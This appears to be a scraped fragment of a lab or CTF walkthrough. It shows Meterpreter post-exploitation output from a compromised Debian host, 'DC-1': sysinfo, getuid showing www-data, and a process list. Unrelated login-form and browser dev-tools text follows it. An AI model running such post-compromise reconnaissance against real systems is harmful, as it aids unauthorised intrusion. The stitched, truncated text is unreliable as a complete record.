 meterpreter > sysinfo
Computer : DC-1
OS : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter > getpid
Current pid: 3671
meterpreter > ps
Process List
============
PID Name User Path
--- ---- ---- ----
1 init root init [2]
2 [kthreadd] root [kthreadd]
3 [ksoftirqd/0] root [ksoftirqd/0]
6 [watchdog/0] root [watchdog/0]
7 [cpuset] root [cpuset]
8 [khelper] root [khelper]
9 [kdevtmpfs] root [kdevtmpfs]
10 [netns] root [netns]
11 [sync_supers] root [sync_supers]
12 [bdi-default] root [bdi-default]
13 [kintegrityd] root [kintegrityd]
14 [kblockd] root [kblockd]
16 [khungtaskd] root [khungtaskd]
17 [kswapd0] root [kswapd0]
18 [ksmd] root [ksmd]
19 [fsnotify_mark] root [fsnotify_mark]
20 [crypto] root [crypto]
78 [khubd] root [khubd]
149 [ata_sff] root [ata_sff]
159 [scsi_eh_0] root [scsi_eh_0]
161 [scsi_eh_1] root [scsi_eh_1]
162 [kworker/u:1] root [kworker/u:1]
163 [kworker/u:2] root [kworker/u:2]
164 [scsi_eh_2] root [scsi_eh_2]
Home
User login
Username *
Password *
Create new account
Request new password
Log in
We
Debugger
Network
Style Ed